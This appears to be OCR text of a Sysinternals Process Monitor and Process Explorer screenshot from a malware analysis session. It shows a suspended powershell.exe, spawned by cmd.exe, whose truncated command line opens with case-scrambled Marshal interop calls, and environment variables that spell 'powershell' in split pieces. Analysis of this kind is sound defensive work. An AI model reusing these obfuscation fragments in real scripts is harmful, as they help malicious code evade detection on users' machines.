 Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Time ... Process Name PID Operation Path Result Detail
7:43:2... powershell.exe 1044 Process Start SUCCESS Parent PID: 3556, Command line: powershell " ( [RuntIME.InteroP...
7:43:2... powershell.exe 1044 Thread Create SUCCESS Thread ID: 3412
7:43:2... powershell.exe 1044 Load Image
7:43:2... powershell.exe 1044 Load Image
7:43:2... powershell.exe 1044 CreateFile
7:43:2... powershell.exe 1044 QueryStandar
7:43:2... powershell.exe 1044 ReadFile
7:43:2... powershell.exe 1044 ReadFile
7:43:2... powershell.exe 1044 CloseFile
7:43:2... powershell.exe 1044 CreateFile
7:43:2... powershell.exe 1044 QueryInformat
7:43:2... powershell.exe 1044 FileSystemCo
7:43:2... powershell.exe 1044 CreateFile
7:43:2... powershell.exe 1044 SetBasicInfor
7:43:2... powershell.exe 1044 QueryFileInter
7:43:2... powershell.exe 1044 FileSystemCo
7:43:2... powershell.exe 1044 CloseFile
7:43:2... powershell.exe 1044 CreateFile
7:43:2... powershell.exe 1044 SetBasicInfor
7:43:2... powershell.exe 1044 QueryFileInter
7:43:2... powershell.exe 1044 FileSystemCo
7:43:2... powershell.exe 1044 CloseFile
7:43:2... powershell.exe 1044 CreateFile
7:43:2... powershell.exe 1044 SetBasicInfor
7:43:2... powershell.exe 1044 QueryFileInter
7:43:2... powershell.exe 1044 FileSystemCo
7:43:2... powershell.exe 1044 CloseFile
7:43:2... powershell.exe 1044 CreateFile
7:43:2... powershell.exe 1044 SetBasicInfor
7:43:2... powershell.exe 1044 QueryFileInter
7:43:2... powershell.exe 1044 FileSystemCo
7:43:2... powershell.exe 1044 CloseFile
7:43:2... powershell.exe 1044 CreateFile
7:43:2... powershell.exe 1044 SetBasicInfor
7:43:2... powershell.exe 1044 QueryFileInter
Showing 13,907 of 1,772,646 events (0.78%)
Event Properties
Event Process Stack
Date: 10/8/2019 7:43:29.8176833 AM
Thread: 3560
Class: Process
Operation: Process Start
Result: SUCCESS
Path:
Duration: 0.0000000
Parent PID: 3556
Command line: powershell " ( [RuntIME.InteroPsERvICEs.marshAl]::([runtiME.IntErOpserViceS.marshal].Ge
Current directory: C:\Users\win7\Documents\
Environment:
%DKViQiPwiWwsiuj%=wYXlpQhqqUoUsX
%loVqFNsnWSOoQXU%=jTMkdiizHojdor
%nJELZbjBiKjpnaL%=pzZCXkjGmm
%var1%=p
%var2%=ow
%var3%=er
%var4%=s
%var5%=he
%var6%=ll
%var7%=p
%var8%=ow
%vRwmclCkupwoRzI%=UuIwUIHrb
Copy All Close
svchost.exe 4,340 K 10,604 K 648 Host Process fo
svchost.exe 5,388 K 10,180 K 760 Host Process fo
svchost.exe 18,868 K 23,180 K 808 Host Process fo
svchost.exe 177,816 K 188,224 K 908 Host Process fo
svchost.exe 0.01 12,548 K 24,444 K 952 Host Process fo
svchost.exe < 0.01 24,728 K 45,436 K 992 Host Process fo
svchost.exe < 0.01 14,124 K 17,848 K 440 Host Process fo
svchost.exe 0.01 13,316 K 17,708 K 1200 Host Process fo
svchost.exe 5,128 K 11,936 K 1688 Host Process fo
svchost.exe 0.03 5,656 K 10,708 K 1764 Host Process fo
svchost.exe 10,276 K 15,072 K 3148 Host Process fo
svchost.exe 199,948 K 15,936 K 3328 Host Process fo
sppsvc.exe 2,524 K 9,224 K 1968 Microsoft Softw
spoolsv.exe 6,276 K 12,328 K 1160 Spooler SubSys
smss.exe 452 K 1,288 K 280
services.exe 5,768 K 10,956 K 480
SearchIndexer.exe < 0.01 28,860 K 19,952 K 3932 Microsoft Wind
Procmon64.exe 0.01 39,132 K 46,288 K 3132
Procmon.exe 3,744 K 10,784 K 2612 Process Monito
procexp64.exe 0.76 21,264 K 41,444 K 3784 Sysinternals Pro
powershell.exe Susp... 56,104 K 67,412 K 1044 Windows Powe
OfficeClickToRun.exe < 0.01 32,252 K 52,288 K 1460 Microsoft Office
msdtc.exe 3,584 K 8,624 K 2452 Microsoft Distrib
lsm.exe 2,360 K 4,596 K 548
lsass.exe 4,636 K 12,704 K 540 Local Security A
Interrupts 1.17 0 K 0 K n/a Hardware Interr
explorer.exe 0.04 32,852 K 57,272 K 3696 Windows Explo
dwm.exe 1,656 K 6,112 K 3672 Desktop Windo
dllhost.exe < 0.01 4,220 K 11,984 K 2264 COM Surrogate
csrss.exe < 0.01 2,088 K 4,680 K 372
csrss.exe 0.05 18,404 K 15,540 K 436
conhost.exe Susp... 1,072 K 3,804 K 3572 Console Windo
cmd.exe Susp... 2,224 K 3,260 K 3556 Windows Comm